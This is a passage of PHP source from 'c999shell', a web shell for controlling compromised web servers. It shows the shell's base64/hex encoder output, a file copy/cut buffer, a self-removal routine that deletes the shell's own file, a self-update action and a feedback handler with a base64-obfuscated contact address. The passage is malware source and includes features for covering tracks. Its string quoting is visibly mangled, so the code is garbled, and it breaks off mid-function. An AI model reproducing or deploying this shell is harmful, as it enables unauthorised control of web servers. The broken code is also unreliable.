 {

$debase64 = base64_decode($encoder_input);
$debase64 = str_replace("0","[0]",$debase64);
$a = explode("rn",$debase64);
$rows = count($a);
$debase64 = htmlspecialchars($debase64);
if ($rows == 1) {echo "<input type=text size=35 onFocus="this.select()"
onMouseover="this.select()" onMouseout="this.select()" value="".
$debase64."" id="debase64" readonly>";}
else {$rows++; echo "<textarea cols="40" rows="".$rows.""
onFocus="this.select()" onMouseover="this.select()"
onMouseout="this.select()" id="debase64" readonly>".
$debase64."</textarea>";}
echo "&nbsp;<a href="#"
onclick="set_encoder_input(document.forms.encoder.debase64.value)"><b>^</b></a
>";
}
echo "</center><br><b>Base convertations</b>:<center>dec2hex - <input type=text
size=35 onFocus="this.select()" onMouseover="this.select()"
onMouseout="this.select()" value="";
$c = strlen($encoder_input);
for($i=0;$i<$c;$i++)
{
$hex = dechex(ord($encoder_input[$i]));
if ($encoder_input[$i] == "&") {echo $encoder_input[$i];}
elseif ($encoder_input[$i] != "") {echo "%".$hex;}
}
echo "" readonly><br></center></form>";
}
if ($act == "fsbuff")
{
$arr_copy = $sess_data["copy"];
$arr_cut = $sess_data["cut"];
$arr = array_merge($arr_copy,$arr_cut);
if (count($arr) == 0) {echo "<center><b>Buffer is empty!</b></center>";}
else {echo "<b>File-System buffer</b><br><br>"; $ls_arr = $arr; $disp_fullpath
= TRUE; $act = "ls";}
}
if ($act == "selfremove")
{
if (($submit == $rndcode) and ($submit != ""))
{
if (unlink(__FILE__)) {@ob_clean(); echo "Thanks for using c999shell v.".
$shver."!"; c999shexit(); }
else {echo "<center><b>Can't delete ".__FILE__."!</b></center>";}
}
else
{
if (!empty($rndcode)) {echo "<b>Error: incorrect confimation!</b>";}
$rnd = rand(0,9).rand(0,9).rand(0,9);
echo "<form action="".$surl.""><input type=hidden name=act
value=selfremove><b>Self-remove: ".__FILE__." <br><b>Are you sure?<br>For
confirmation, enter "".$rnd.""</b>:&nbsp;<input type=hidden name=rndcode
value="".$rnd.""><input type=text name=submit>&nbsp;<input type=submit
value="YES"></form>";
}
}
if ($act == "update") {$ret = c999sh_getupdate(!!$confirmupdate); echo "<b>".
$ret."</b>"; if (stristr($ret,"new version")) {echo "<br><br><input type=button
onclick="location.href='".$surl."act=update&confirmupdate=1';" value="Update
now">";}}
if ($act == "feedback")
{
$suppmail = base64_decode("Yzk5c2hlbGxAY2N0ZWFtLnJ1");

 